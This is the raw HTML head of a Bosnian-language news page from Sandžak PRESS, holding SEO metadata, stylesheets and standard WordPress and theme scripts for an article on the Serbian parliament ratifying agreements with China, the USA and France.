

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/
body_size: 30116
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje" />
	<meta property="og:description" content="Skupština Srbije počela je danas raspravu o predlozima zakona o potvrđivanju tri međunarodna sporazuma. Riječ je o potvrđivanju Sporazuma između vlada Srbije i Kine, Sporazuma o podsticanju investicija između vlada Srbije i SAD i između vlada Srbije i Francuske o saradnji u oblasti sprovođenja prioritetnih projekata. &#8211; Danas imamo objedinjen set od tri zakona koji [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2021-04-28T14:01:59+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2021/04/Capture-9.jpg" />
	<meta property="og:image:width" content="1586" />
	<meta property="og:image:height" content="901" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#article","isPartOf":{"@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje","datePublished":"2021-04-28T14:01:59+00:00","dateModified":"2021-04-28T14:01:59+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/"},"wordCount":739,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/04/Capture-9.jpg","articleSection":["Novi Pazar","Politika","VAŽNO!"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/","url":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/","name":"Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#primaryimage"},"image":{"@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2021/04/Capture-9.jpg","datePublished":"2021-04-28T14:01:59+00:00","dateModified":"2021-04-28T14:01:59+00:00","breadcrumb":{"@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2021/04/Capture-9.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2021/04/Capture-9.jpg","width":1586,"height":901},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Dr. Pramenković: Sporazumi jako važni za dalji razvoj zemlje novosti o komentarima" href="https://sandzakpress.net/dr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/257873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=257873' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fdr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fdr-pramenkovic-sporazumi-jako-vazni-za-dalji-razvoj-zemlje%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

